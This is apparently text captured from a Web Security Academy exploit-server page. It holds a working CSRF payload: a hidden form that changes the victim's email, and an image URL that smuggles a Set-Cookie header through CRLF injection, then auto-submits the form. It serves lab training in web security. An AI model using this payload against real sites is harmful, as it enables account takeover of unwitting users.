 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://0a760086040b2e1881f42ae900270026.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="anything@web-security-academy.net">
    <input type="hidden" name="csrf" value="fake">
</form>
<img src="https://0a760086040b2e1881f42ae900270026.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrf=fake%3b%20SameSite=None"
onerror="document.forms[0].submit();"/>
Store View exploit Deliver exploit to victim Access log